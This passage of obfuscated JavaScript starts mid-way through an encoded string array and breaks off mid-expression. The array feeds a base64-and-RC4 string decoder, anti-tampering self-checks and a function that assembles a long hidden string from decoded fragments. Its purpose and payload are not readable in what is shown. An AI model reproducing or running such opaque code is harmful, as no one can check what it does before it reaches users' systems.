,'cKGvoq','y8kPW7pcVCkv','c8oJW4CtW5RdRmoJ','W4HOWR3cNSob','WOm4ns9f','W4BcMmktW5BdJG','ugJcRf0u','oeRdMmkdCW','nuxcJmkvaW','tmkqW6lcMMm','W7uWWQK8WQe','hmouW6pcKeC','tmkzW7BcNmka','W5ZcQCk7W4X3','kuG8iCkt','irnOW7ak','tLxdHCkAW4e','erPhmK8','CCoXW6hdKIO','WRz5W4FcUSox','rmoCW7tdSJi','aSktW7/dV8ok','WPuPlJ9q','WRyAdY5D','g18QpSoZ','fetdQSoIua','l2bwx3W','lbzuW4q3','qf/dImkxW6m','W5fnlmo1eG','advFW7a/','huiOimoM','FSkYW4ZcSSkB','pXiufcC','W4NcGCkUW7Hy','f09Nwea','cmkDW5G7W5xdN8oWiG','o8oAW4pdUCkh','WOvNAdKn','W417WRxcVmk9','lmoQW7ZcLNO','whJcPKWx','jGPCgw8','WQS6gSodW4i','W6/cKmk0W4fE','WQZcPvWbWOa','aCknWQjJyG','Amo+W7xdOcW','WPqptZXk','WOqQjCoqWQC','mJT1W4L4','tCofW75zqW','nmodW7BcQui','WR0PEcLh','WRHuW4NcL8oD','WP4ZeSoFWRy','W5rfoSoSfq','imoAcsG','n2Oda8k5','D8o0W6ytW5e','WQ7cO1SeWPa','WPVdHxDKaq','WOlcJSk9W4PZ','drCPiZC','dXuYltu','WOCVl8oOWOG','w1ZdI8ksW5e','W6CDudWm','d8kgWQrMDW','WQFcPSohENW','bCojmq7cQa','kMbkWPFdRq','nmoHWObRua','atNdJmk1dq','WR3cQqavW5y','l2BdOCoHvG','WPJcOCkRWPD1','oqfylhi','gutdN8k2iG','u1FdH8koW5e','WR0gzYLO','b8oIW4pcHNK','W7NcQ8kQW5XN','WRxcTgGWWOe','WQWjeI0N','nmojW53dR8kM','vSohW5K0W5G','WOuPlCorWR4','ACoLW78yW74','pSkDWQWCW4u','W5RcGeZcIKm','iCoYjtVcIG','WPCfc8oJW5S','WRnWW5NcPSoo','W4VcTuNdMam','WRNdLqGFbW','W53dJWiGca','EmoOW7ugW5C','jYLUW5DR','bSo8lrZcOa','imoeW7xcJfi','mNXoDHy','WOifsI9k','cSo2kXRcPa','B8oZW6VdOc4','E0Lyk0y','jSkqW5hcSwO','W6FcUmkOW4xdMG','eSoSW4dcL0K','CSocW6akW5C','WPNcL8oiW7X3','kmkxW4RcShq','W4P9WRpcHmkG','ASknW7ZcQSkQ','WQtdHSoQhZu','W5CPqG89','rwvLph0','D8khW7BcJmk3','W4hcJ8kyW5ddJG','WRnlW47cUSob','WRpdJSkRjJC','W6rwlSofiG','WRuHW47dG8oQ','emoPW5BcLMu','m8kSW4JcSga','WPlcKCo1W7zd','W5RcLexcHMu','W79jWPJcMCko','WOpdI2Lafa','C0hdNCkZW7S','WPBdNgXqdq','pvFdImkzEa','EWn3k0C','W4hcRSorW4T5','WP43raTT','brCxjYq','eYuneba','omkqW4FcR2y','W5j7amoCAq','WQLPzayA','u8ouW7xdTYW','bhSbymkV','jmo/W6jvwa','lWaXjcC','W7aIW6mbWP8','WRNdGJutnq','fLtdPmoLFW','A8orW7dcKmkh','mu7cGmkgeG','xCoRW4RdGJe','W44hWQZcN2S','meuZhSk4','lrzFnNa','otzTW5fY','iCo+WPf4Ca','WQRcPaCdW5u','pSowcsJcKW','W73cTLJcOgC','c8o8nshcHa','W7mSW6qzWRK','kGLBn2e','drKSmrS','rhDWox8','qKtdGSkBW4e','WPNcPmoEg3G','kCoMWOrjta','WPZcPGSdW7m','W7WesqeE','b2niwcq','yCo9W4jgyq','pMtdImkGFa','WRFcSSoCW7fd','gbzTW74n','uc/dOmkPAq','tmoCW7xdNdC','iWLFW79P','WR7cO0KpWOa','mCkYW7jKuG','h1ldSCk2qG','dXS/iZm','WQpcQaKkW5C','nSkoW4/cOuG','WOy3uWTr','W5KrW6GBWPC','f0mckmkL','aCkpWRLTFa','WQddTCo1WR8','txzwymoS','hZf4df4','oqi/aWq','nmoiWQ16na','WPpdRhDUaq','hKnmWPVdNG','W5PhjSo1dq','W7WvrG8F','fmoaW7WyW7K','bXqBdJS','WODnyXWY','WPJdIxLLgq','WRi1W7PGiW','tMf+kxC','FNr1lgC','emkHW7hcMum','mNLxBbS','eSksW6/cNCoA','gSowjtZcQq','b8k3W5dcGxm','WPq9lrjq','WP/cK8o+W55Z','ihNcUCkiWPO','fNfhWQddQG','WPJcOXO5FW','hSo0W7lcR1a','lmkiW6/cL2y','WR8aiCoYWOy','avRdL8oGzG','WQRcSXyFW78','twFcHgWk','WRBcIg8qWQy','o34ik8k4','o8kGW6JdPmoO','W7TnWQddLSob','dYHEW6SY','oqzcW4ST','kmkQWPSsW7u','W6XxlCoJlq','WPmVW6fgnG','iCktW73dOCoL','WOadW7roea','WRNcOSofW7ba','c8kAWQvjvG','DMytcxW','tSkNW6JcL8oI','arpdHSk9','WP3dGNDxgq','WPldLwXona','iSkbW4/dV8ov','WRlcPSozCxW','iSorW67cOey','W6G1W7u3WOi','WOBdPwPmda','t0NdNSkFW6O','iIPTW49h','W4lcHCk7W5Tv','nYD0W5vY','WR/dN05PWOy','W5OhW50NWQm','WPi7oq9S','WOaYimoFWQm','y0FdUCk8W44','oMDaywa','WQCzEaLp','j0pcLCknbW','kmo6W5ddLmkU','WRurcSoJW4q','y8klv37dLbneuXZcGSoB','e0WHi8k8','WP4mhmowWQe','oSotW5VdU8k9','ACodWOVdRGG','mSkaW6hdVCoS','WPBdVL9IcW','oSoQW6ldM8k+','fGf4dxW','aCoXjqpcQG','WPPmbae7','W4velCoOhW','s8oKW6ldMSol','W4BcISkXW6j0','rmoyW7ZdVsS','m0/cN8klea','wuhdK8kBW70','gqddJmkEfq','mYZdUCkreW','D8o8W7GqW68','De7cG8kgBa','WQpdJq4ioq','gCkLWO9fDG','WOq1W7jjaq','W4tcICkuW6ZdJa','lSojW4pdQmk9','jgOmdSkx','WQtdO8kRbI0','mLNdTmovwW','WQ0oeJL9','W4tcUq7dILe','WQyYg8oFWPq','c8kkWOSqW5i','cYTwgu8','cdvnW6eZ','b8o3iGRcSW','cmkkWOCwW4u','WRlcPmoCW6nT','Cmo3W7ajW6G','sxFcUMmc','mGbgsXS','WO8SncjE','w8oJW4NdKsO','iYTFW6TR','W47cRwZcU2G','dL3dVCoZxq','cdnPkN4','WQyOFquu','kvHoWO3dQG','WQZcVLOuWOa','hez0AwW','fmoWpsxcTq','W5tcRSkVW61W','s8owW40oW7m','ySkzWPv3Fq','hrGXjci','W64cW6eVWO0','WRG6pdzg','W44iWQpcVxy','WRNcTSoeDga','dSkHW6/cKLy','WRhcOmoFW7Dm','dK/dNCkCxa','nwJcSCkXdq','W4dcTxPRxmkeWQxdLKuEWOa','p8kmWRmwW5u','av1mWQ/dQq','W4hcS8k4W414','uSokW7ToBq','WRFcT0eFWPm','W6DskNGEeSk6WQ7dHavWW6e','WQpcSSo/w2m','WOhdNSoVlXS','W6OtW5mFWPa','pNveCWq','WPmZiJjo','bSkBWRzXDW','WRWhW7Pmdq','gYVdTmkviW','W5mZjIub','WQtdJSoekGi','WPBcOLqbWO4','WPyFkSofWR4','kx1squy','kmkWW6BdMCoH','ySkQW4tcUCkB','n8ooWQRdO8oa','W5ZcQCkqW49C','rmk6W6BcRmkz','WP5exG','sgddTCkHW4m','h13dV8oAva','nw1tvMm','rfpcGSoPDNxdQCkJghj4zG','oqmyfJC','b1j9sXC','WOD9oh9OWPX8WR08vMG','nmoFccdcLq','evJdQ8oHEW','WR5uEZav','W47cRuRcTMq','wSofW5HuCG','WRpcRwOoWRa','fCkSW5pcTeC','WRddO0bUaq','qfZdNCkaW6y','WRmSW5z7aa','vmkxW4JdSG8','WQ9QCHqu','W4FcSSkmW61f','W4xcT8kBW5xdMW','o8okW5pdR8kN','W5VcUmkgW6ddKq','WOBcJZKEqa','W6C+WQ3cJuG','FSoXW61Dwq','ifFdLSkMAG','WQ9kwdaz','ceG/cSke','WRpdNSouidO','WPldJJ0MlW','WOa0iCopWRq','W4/cPmklW41C','WOtcNJGeyG','W40cW6KsWRS','WRynjI8N','WRmUW65Cfq','fmkyW57dVSoR','kw4Xfmkq','WRJdLWaepq','WO1qW6GpWRZdRtKK','h8k1WPqbW5K','W6CCWQJcVMS','e8kLW4FdVmog','thtcOLuu','WRFcRf4xWOy','lKL3W7JdLa','WO4TmJ9l','yCorW65Fya','pmoeW7ddSCkG','b8ozWPjBFW','W6yorXCr','cMmjkCk4','W5DEimoKfa','WQevbmo1WOy','n8ohWPrDya','omoscsZcJG','khreEWW','W7D5lCojmG','iCorW5VdTSkZ','bSoXW7ZdN8ky','a8kBWPqsW5K','WQ3dN8oSmr8','lCkUW4/cSg4','FCofW4nauG','fhqQcSkA','WPC9WRzeW6m','WRtcTv4dWOe','aCkqW6tcICkO','ew/dS8kQEG','WQhcTWyyW5m','W5hcKCkoW5BdLa','dv0kjmkP','WQxdPMLrea','W57cNglcKhS','WOuiW6zlba','bZ1uW78J','W7WKpmooWOa','ihffDbu','WOa4W6zefG','laH/W58I','WRBdNJX8kq','W63cGfJcL24','WQOKhSoKW6a','WPOOlSooWRK','jxLpyWi','jNnkFs4','yf1fpgy','W5GUW4GzWQ4','sSkBW4NcK8kw','wYZcQ8krBa','WRCypSobW6m','yCkAW73cNSkc','WPuPW7b7cG','WR4RhCoAW5S','xtNcOSo/bsFcIsFdVLXuW7e','W5ZcPM7cK2C','pXDPW7Cr','lmo+WQnvya','nh5DCw0','Cwj/d14','W4xcRmkrW4DJ','WPbXW6JcR8oz','W4ywW7eNWOu','f8oSW7FcJgC','WOddTIm7gq','cSkPWPnRta','iKbuFqW','mYldM8oJhq','jmo0WOTQtq','WP/dM3zxkq','n1pcRSkvaW','jCo8WPzYua','WOaVoSoWWR0','qg/dLCo4W4G','ksvPW5X2','bJRdVCkZiW','xSoEW7Hetq','W5r/eConAq','oxXEtwG','jcnXW5b6','wK7dGmkyW60','kLbcWPFdTG','aqmYpsy','W4JdMmo5W5jW','hq/dK8krcW','W4pcICkDW6ZdUW','W7RcHCkmW7W','FCoYWQJcINO','WOhdI3HUda','hW7dSmkznW','ncVcMmkxaq','WOXZwIaw','jmo4WQH8xq','hmkoW4RdTCoS','WO7dO8oOaaa','fbD0gxi','W4xcNmkkW53dJa','hSkCW6pdLSoQ','W644jSoCmW','W4tcVmkWW5ZdIa','gmkIWRnACq','bYbqW6K9','eCoHWPe/W7q','txD5aLC','lcn3W5P+','W4Dwp8o7hG','l2aSgCkx','W7eprXWo','W47cV3hcRMC','W6GKW5uKWO4','b0RcLSoUEW','WO04itfd','B8oJW7KlW6C','WPlcTCo2W7Da','WPWkkCoHW5e','hX8VmbS','dSklWPOfW4m','WQKLpCoAWRK','W4/cReJcHKG','WPCUsWTh','jKFdImkbEW','W5HVomo2eW','xmoCW5GVW74','WOJcIZ0yBa','xg5+l3W','lgC0iCks','qMNdICkdW7K','jSkEW6BdTmoL','b8oEW7VdICkV','htHiW6iI','Amk6W6BcKCk1','WQnvW4BcH8oB','bmoOW4xcR3O','WPSlW7bpdW','thxcSeqd','pgnXBcy','W6uhWQlcMMi','vmopW5aNW6G','WONdVamfkq','W40gW7CAWRu','WRJdOXubca','uL4rWQKiWRNdRCoZW6W5wHq','W7tcQ8kXW6j4','iHeZdtu','WQWkW4Hofa','o2nqtum','WQVcPa01W40','edHyW7uT','WQddLb0ccW','WP42uGj5','WPRcGdqMW60','hCowiqpcQq','mehcKCkCfa','cHPYle8','WQyXkCoFW5i','W67cLMVcQh0','ECo3W7/dQaW','jvBcK8kbaW','W4VcGCkzW4T9','WPFcGCohW5fI','xmkxW4/dOqW','n27cSCkGaG','jfddISkuzW','WRyQvW1k','lZ9NW59Q','qCoPW6rHrq','WQJcRI4CW54','WOyMub5I','pLfzWO/dOa','WRHdEGCq','W5DmW7BcG8oU','dCoRW4JcV2a','k8oJWOr+xG','bwLcyw0','WRGHpdjk','jmkGW6ldUmoA','WOOUjSovWQS','W41pjSoIpq','wCkUWQ/cPfa','iCo0dtVdIq','obSiW7jU','edldVmkEaW','x8ovW4tdVbu','WQGGimoFWPG','BSoxW7nyCa','x8ogW6DSDq','mqHzp2i','h8klW6VdVSoh','y8orW67cOSk9','nSoGWOHBFW','WRhcSIzHW7O','jtHXW4r2','vwPQogq','WQlcSSoDW79g','yeHfhH0','dCkjWRrkAG','WQBcI8o6ENS','WOGFmSogWRC','WQecfGPk','otutaGu','WPiKW7mtWP4','WQOedmodW50','WQRdRGa3ca','W5LJWRJcTmk4','W4tcSCkxW61u','WRv3W5lcQCo9','a8osW4RcGM8','fCo0jrNcQW','m1bwWOFdOW','aZGUcHa','B8oWW4Hyzq','rKHTjwO','kCkCWP0LWR8','dSksWQvMCW','WPVdHgbuaG','nf0Lfmki','dmo3W4dcJvm','gaGPncG','WQFdPW4Iiq','lh5Kfda','bsP+W4qn','fCoLWRrdAW','j8o6WPr8xW','oCo/WOz+ua','WQxcSwqIWQi','kY1LuMu','smolW6aMW4O','vxXjdv4','qLFcQuui','eg9XwdO','WP0YimoZWR4','j2uio8kr','b8oSWPffDa','oJNdO8kaaa','s8oFW79aFW','F0HigxC','WQVcRKuaWQS','mXvVW5TN','j34Nf8k4','lWn1gfC','WPGoW6nEhW','wM7dUmksW4G','WOVdI8ocfWK','A8oxW6NdJde','k8oaedxcGG','WOtdOSoXcaO','iCo+ir3cRa','WP7dHxvxbq','a8o0W6/dV8kF','WOVcNLOEWQ8','itJdS8kccq','gM19CKm','cHDPW4Ci','x8oRW5SNW5a','oG/dJmk9dq','AgddImoqqa','W47cN8kvW67dMW','W4tcJmkTWQvG','axbAWRNdVq','fGPvW4Xj','p2VdGCkzsG','WPJdRhLkiG','WQLxW43cNSop','WOeqpmo1WQS','W7aoWPVcJMe','WPNdNLT3da','W5vwwSoQca','xhhcKLyi','qMVcReej','WOhcHtGMtG','rCooW7Tvtq','hb7dPmkkhG','aSoLW63cHXG','aKtdPCo5Cq','BHPtpqm','hmoRW43cL3q','WQTzW4BcPCoq','W5HoWPJcJmkg','dCoUW7tcTgu','W4RcJCkrW5xdNW','p8kCW7NdP8oV','W7GkCaSf','i17dV8oMFq','W6ZcUmkWW6FdMq','eXjemNm','eeHMWQpdLa','FComW5BdQ2e','F8oiW4RcJgicWOi','WPNdI2HobW','W53cLCkoW77dJW','deJdTCo7FG','lwpdOSoLvq','WQxdGcyagq','W6hdM8orW4Xd','zmkvW5b8fq','A8oOW78YW7C','W6WMW4qVWOa','psNdP8kFeG','WO1JCJDz','oKVcJmkreG','W7TsrNOg','y8kRW7VcGCkj','jSo5W5NdISkX','yg/dV8kGW44','iSo8WQDxqG','m0LzWOBdQa','W6C5W4m4WOW','FmozW54JW5q','WQxdNWmBja','WPXEW5lcICoE','nwDfwv8','W4/cKmkqW4ZdMa','oHrtnMa','aCk7W7VcICkB','oCkGW63dMCoQ','pmozW43dICkd','bsPxWOHl','BSkBW4NcK8kx','B8oYW58','j1H7tgu','pfZcSCkblW','W4Wwuq0t','AhNcN2Od','eceHWQFdPG','hmoNjrZcTq','WR/cV8owW7Di','eLBdR8oDEa','E2ZdV8kX','W6dcT8k5W5X2','WRmvgmoWWOS','jNOKgSkx','hM1lBHi','WPLdyIie','ngLACqu','WOCKBYLp','W4FcRCkZW4LI','WQZcVx8fWOi','W7JcLvdcHKm','egZcNSklgW','u1ddM8keW6K','pCoBW4VdRmkP','ocpdOSkbea','WO7dQSo/eaa','WO/dGmoGkri','WRxcPmorW5Ld','cCoxW67dICkr','kSkPWPnPsG','WQ7cRWGLW4a','WQ4ibCo9W5u','W7emyH4z','W4bFlCo5cG','W5jvWRdcNSko','gwpcMSkclG','zmo3W7xdUtq','xCkgW5NdGCoe','W53cLCovW5za','WOCOW7jPaq','W4ZcQCkBW796','W43cLmkEW6rx','WPf5W7NcVSoG','W6WmWQNcH3O','W7CUWQKdWR8','W7TxWOxcL8k/','gCksW4tdSCko','d8kDWOCdW7S','nSoNWPP6qG','W4qDe8khWR4','W6SVW5ySWPe','amodW5dcOvq','WPaLiCoDWRK','ECo6W5/dOsu','WQdcQWO1W5u','uwj/jhe','keJdImo1BG','WOSapmovWRG','WOq/prjp','W5PYWRpcV8kP','W43cSmkrWQRdLa','WPeJlH5z','gSkeW73dPmoA','WRWdg8o/W58','W65nBX5o','WQ4yjCoLW5m','W68EWQxcKMy','WPJdJM9mcW','k8orW6VdMCko','W6GVWQ/cKNa','b8ktW7lcGu8','WR/dGGiFoa','WP/cN8oyW4nP','AvRdKYe/','WPSxW7Tjbq','kmovW6ddTmk4','odRdUSkraG','W4eOWQtcJwO','WRtcV8ofW7Tj','FSkBW4NcK8kF','C0pdGmk8W6e','lWLikgG','nhFdTmoqqa','jSkwW7VcOMC','WP3cL8o3W5XQ','eXG7nZO','lfhdP8oyyG'];function _0x9614752d(a,b){a=a-0x136;var c=_0x9614752c[a];if(_0x9614752d['NYDGiD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614752d['ZDRRFg']=h,_0x9614752d['JYDnnZ']={},_0x9614752d['NYDGiD']=!![];}var e=_0x9614752c[0x0],f=a+e,g=_0x9614752d['JYDnnZ'][f];if(g===undefined){if(_0x9614752d['aUXHHf']===undefined){var i=function(j){this['FAWWnz']=j,this['NvFmon']=[0x1,0x0,0x0],this['kfuDqI']=function(){return'newState';},this['pEDwEr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bwgKJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MruwcF']=function(){var j=new RegExp(this['pEDwEr']+this['bwgKJb']),k=j['test'](this['kfuDqI']['toString']())?--this['NvFmon'][0x1]:--this['NvFmon'][0x0];return this['yENyoc'](k);},i['prototype']['yENyoc']=function(j){if(!Boolean(~j))return j;return this['GbJzIG'](this['FAWWnz']);},i['prototype']['GbJzIG']=function(j){for(var k=0x0,l=this['NvFmon']['length'];k<l;k++){this['NvFmon']['push'](Math['round'](Math['random']())),l=this['NvFmon']['length'];}return j(this['NvFmon'][0x0]);},new i(_0x9614752d)['MruwcF'](),_0x9614752d['aUXHHf']=!![];}c=_0x9614752d['ZDRRFg'](c,b),_0x9614752d['JYDnnZ'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9614752d;while(!![]){try{var c=-parseInt(Z(0x6bb,'l^Ya'))*parseInt(Z(0x336,'%$pV'))+parseInt(Z(0x543,'VUFK'))+-parseInt(Z(0x2c5,'vrv^'))*-parseInt(Z(0x5d5,'l^Ya'))+parseInt(Z(0x1a4,'CB@b'))+parseInt(Z(0x6e8,'Enrf'))+parseInt(Z(0x358,'%$pV'))*parseInt(Z(0x433,'he^s'))+-parseInt(Z(0x30e,'BTYQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614752c,0x53e9e),!function(){var a0=_0x9614752d,c={};c[a0(0x150,'2c06')]=function(B,F){return B<F;},c[a0(0x6df,'VH1g')]=function(B,F){return B!==F;},c[a0(0x2e9,'^c4T')]=function(B,F){return B===F;},c[a0(0x661,'uAIi')]=function(B,F){return B+F;},c[a0(0x69c,'VH1g')]=function(B,F){return B*F;},c[a0(0x290,'9ue6')]=function(B,F){return B-F;},c[a0(0x1ca,'9ue6')]=function(B,F){return B<F;},c[a0(0x5a2,'2c06')]=function(B,F){return B-F;},c[a0(0x4f7,'yTk6')]=function(B,F){return B!==F;},c[a0(0x31f,')wIq')]=function(B,F){return B===F;},c[a0(0x39a,'BTYQ')]=function(B,F){return B===F;},c[a0(0x2e0,'VUFK')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x259,'FQFg')]=function(B,F){return B||F;},c[a0(0x712,'vrv^')]=function(y,B){return y(B);},c[a0(0x61d,'Q6ho')]=function(y){return y();},c[a0(0x602,'(bW3')]=function(y,B,F,I,K,O,P,Q){return y(B,F,I,K,O,P,Q);},c[a0(0x4eb,'ExH]')]=function(B,F){return B!==F;},c[a0(0x496,'(bW3')]=function(B,F){return B!==F;},c[a0(0x630,'pieT')]=function(B,F){return B!==F;},c[a0(0x699,'9ue6')]=function(B,F){return B!==F;},c[a0(0x31c,'xdEo')]=function(B,F){return B!==F;},c[a0(0x2c7,'pieT')]=function(y,B,F,I,K,O,P){return y(B,F,I,K,O,P);},c[a0(0x27f,'G23o')]=function(y){return y();},c[a0(0x32a,'#!l4')]=function(B,F){return B<F;},c[a0(0x4e5,'$*]9')]=function(y,B,F,I,K){return y(B,F,I,K);},c[a0(0x452,')wIq')]=function(B,F){return B||F;},c[a0(0x2be,'R^CX')]=a0(0x505,'VUFK')+a0(0x307,'q4Yr')+a0(0x6c9,'xdEo')+a0(0x30a,'#!l4')+a0(0x21c,'^c4T')+a0(0x4f9,'G23o')+a0(0x572,'CB@b')+a0(0x5a4,'GdxX')+a0(0x3fb,'FQFg')+a0(0x3de,'V)@E')+a0(0x6a9,'mBD1')+a0(0x39f,'uAIi')+a0(0x5c8,'R^CX')+a0(0x34f,'xdEo')+a0(0x51d,'OD%Q')+a0(0x49b,'UYC*')+a0(0x72d,'PZQR')+a0(0x68c,'R^CX')+a0(0x1b2,'(bW3')+a0(0x43f,'NX^t')+a0(0x203,'Xdxh')+a0(0x4d2,'V)@E')+a0(0x68d,'CB@b')+a0(0x4b0,'pieT')+a0(0x220,'xdEo')+a0(0x722,'ExH]')+a0(0x556,'w54I')+a0(0x1c9,'FQFg')+a0(0x32e,'2c06')+a0(0x422,'l^Ya')+a0(0x38a,'%$pV')+a0(0x18f,'50Fu')+a0(0x21b,')wIq')+a0(0x3ad,'Enrf')+a0(0x4b2,'NX^t')+a0(0x557,'@kJK')+a0(0x3a1,'%$pV')+a0(0x54c,'mCdq')+a0(0x6fa,'Lpfe')+a0(0x623,'Xv7z')+a0(0x38d,'$8os')+a0(0x70b,'q4Yr')+a0(0x6a4,'BTYQ')+a0(0x427,'qtQJ')+a0(0x386,'qtQJ')+a0(0x50b,'uAIi')+a0(0x342,'GdxX')+a0(0x559,'BTYQ')+a0(0x6b1,'NX^t')+a0(0x44f,'PZQR')+a0(0x4ff,'q4Yr')+a0(0x608,'@kJK')+a0(0x6c5,'xdEo')+a0(0x70c,'9ue6')+a0(0x43a,'iZj7')+a0(0x5b8,'LzJ]')+a0(0x6ce,'NX^t')+a0(0x139,'zUlJ')+a0(0x207,'@kJK')+a0(0x548,'mCdq')+a0(0x249,'(bW3')+a0(0x5fa,'he^s')+a0(0x5af,'2c06')+a0(0x4a4,'zUlJ')+a0(0x6ef,'qtQJ')+a0(0x181,'NX^t')+a0(0x6d9,'2c06')+a0(0x3ac,'^c4T')+a0(0x469,'yTk6')+a0(0x1fe,'Xdxh')+a0(0x6e5,'(LsM')+a0(0x5f5,'9ue6')+a0(0x295,'Q6ho')+a0(0x4bb,'LzJ]')+a0(0x2b3,'%$pV')+a0(0x18e,'l^Ya')+a0(0x642,'CB@b')+a0(0x35e,'db*T')+a0(0x2f1,'he^s')+a0(0x14e,'uAIi')+a0(0x160,'50Fu')+a0(0x3fa,'UYC*')+a0(0x2c3,'l^Ya')+a0(0x6ca,'l^Ya')+a0(0x309,'R^CX')+a0(0x6f7,'mBD1')+a0(0x4ef,'Xv7z')+a0(0x468,'%$pV')+a0(0x618,'NX^t')+a0(0x3c7,'CB@b')+a0(0x2d8,'50Fu')+a0(0x5f8,'JG#B')+a0(0x400,'NX^t')+a0(0x6ec,'FQFg')+a0(0x254,'yTk6')+a0(0x2d6,'he^s')+a0(0x369,'BTYQ')+a0(0x3dc,'50Fu')+a0(0x213,'VUFK')+a0(0x56c,'w54I')+a0(0x64a,'9ue6')+a0(0x655,'(bW3')+a0(0x5fe,'qtQJ')+a0(0x637,'iZj7')+a0(0x6a7,'^c4T')+a0(0x6b2,'V)@E')+a0(0x3f7,'%$pV')+a0(0x673,'UYC*')+a0(0x411,'mBD1')+a0(0x354,'CB@b')+a0(0x62c,')wIq')+a0(0x3c4,'$*]9')+a0(0x24c,'08pJ')+a0(0x5e5,'q4Yr')+a0(0x5bc,'Q6ho')+a0(0x15c,'yTk6')+a0(0x5a9,'w54I')+a0(0x14c,'08pJ')+a0(0x191,'vrv^')+a0(0x3e5,'Xdxh')+a0(0x4e0,'ExH]')+a0(0x515,'db*T')+a0(0x364,'BTYQ')+a0(0x521,'(LsM')+a0(0x20e,'iZj7')+a0(0x52b,'ExH]')+a0(0x688,'xdEo')+a0(0x26c,'Lpfe')+a0(0x5b5,'PZQR')+a0(0x66e,'JG#B')+a0(0x1c8,'08pJ')+a0(0x6a5,'FQFg')+a0(0x4de,'#!l4')+a0(0x6ba,'q4Yr')+a0(0x514,'^c4T')+a0(0x5d4,'l^Ya')+a0(0x6b5,'NX^t')+a0(0x71c,'yTk6')+a0(0x5f1,'iZj7')+a0(0x4e9,'CB@b')+a0(0x513,'NX^t')+a0(0x356,'qtQJ')+a0(0x4b7,'vrv^')+a0(0x4c7,'Enrf')+a0(0x4f2,'qtQJ')+a0(0x50f,'G23o')+a0(0x3b9,'qtQJ')+a0(0x1c4,'qtQJ')+a0(0x690,'Xv7z')+a0(0x202,'@kJK')+a0(0x252,'50Fu')+a0(0x3e2,'w54I')+a0(0x6ab,'zUlJ')+a0(0x3b5,'q4Yr')+a0(0x2c0,'@kJK')+a0(0x47c,'$*]9')+a0(0x61c,'qtQJ')+a0(0x20b,'mBD1')+a0(0x337,'mBD1')+a0(0x371,'UYC*')+a0(0x48a,'qtQJ')+a0(0x705,'uAIi')+a0(0x42a,'$*]9')+a0(0x573,'Xv7z')+a0(0x45d,'w54I')+a0(0x13f,'9ue6')+a0(0x402,'VH1g')+a0(0x345,'db*T')+a0(0x3be,'Enrf')+a0(0x2d0,'w54I')+a0(0x5f9,'LzJ]')+a0(0x36e,'GdxX')+a0(0x23e,'mBD1')+a0(0x16d,'GdxX')+a0(0x435,')wIq')+a0(0x69f,'R^CX')+a0(0x437,'w54I')+a0(0x729,'l^Ya')+a0(0x30b,'@kJK')+a0(0x299,'VUFK')+a0(0x3e0,'xdEo')+a0(0x1cf,'CB@b')+a0(0x2fe,'l^Ya')+a0(0x19a,'OD%Q')+a0(0x6f8,'@kJK')+a0(0x24d,'iZj7')+a0(0x654,'zUlJ')+a0(0x40d,'JG#B')+a0(0x3b3,'mBD1')+a0(0x649,'PZQR')+a0(0x5cf,'BTYQ')+a0(0x1f5,'Xv7z')+a0(0x15e,'(LsM')+a0(0x568,'VH1g')+a0(0x5eb,'Q6ho')+a0(0x545,'R^CX')+a0(0x5d1,'uAIi')+a0(0x590,'#!l4')+a0(0x5c5,'G23o')+a0(0x3a7,'(LsM')+(a0(0x704,'mCdq')+a0(0x6e0,'FQFg')+a0(0x5d2,'db*T')+a0(0x55f,'(bW3')+a0(0x524,'PZQR')+a0(0x5c0,'Enrf')+a0(0x377,'(LsM')+a0(0x407,'zUlJ')+a0(0x2b0,'zUlJ')+a0(0x232,'OD%Q')+a0(0x1ce,'he^s')+a0(0x5da,'#!l4')+a0(0x35a,'(bW3')+a0(0x32f,'q4Yr')+a0(0x2b8,'VH1g')+a0(0x53f,'%$pV')+a0(0x40a,')wIq')+a0(0x205,'ExH]')+a0(0x651,'qtQJ')+a0(0x1a2,'mBD1')+a0(0x44a,'FQFg')+a0(0x2bd,')wIq')+a0(0x4b1,'FQFg')+a0(0x347,'Q6ho')+a0(0x19b,'xdEo')+a0(0x584,'l^Ya')+a0(0x441,'w54I')+a0(0x382,'G23o')+a0(0x5db,'qtQJ')+a0(0x4e6,'CB@b')+a0(0x64b,'vrv^')+a0(0x23b,'db*T')+a0(0x375,')wIq')+a0(0x62b,'PZQR')+a0(0x237,'vrv^')+a0(0x61f,'$*]9')+a0(0x13e,'iZj7')+a0(0x632,'ExH]')+a0(0x394,'#!l4')+a0(0x19d,'(LsM')+a0(0x615,'mBD1')+a0(0x491,'R^CX')+a0(0x1f3,'vrv^')+a0(0x65b,'$8os')+a0(0x180,'V)@E')+a0(0x4bf,'Xv7z')+a0(0x193,'w54I')+a0(0x26e,'FQFg')+a0(0x3f2,'Xv7z')+a0(0x3a6,'^c4T')+a0(0x3e1,'V)@E')+a0(0x555,'08pJ')+a0(0x38e,'Lpfe')+a0(0x4a9,'GdxX')+a0(0x38f,'he^s')+a0(0x325,'mBD1')+a0(0x2e5,'iZj7')+a0(0x294,'LzJ]')+a0(0x4da,')wIq')+a0(0x48d,'q4Yr')+a0(0x5b4,'G23o')+a0(0x2d5,'uAIi')+a0(0x4ab,'#!l4')+a0(0x6a8,'G23o')+a0(0x34c,'GdxX')+a0(0x17a,'GdxX')+a0(0x1f6,'mBD1')+a0(0x2f5,'^c4T')+a0(0x3cb,'GdxX')+a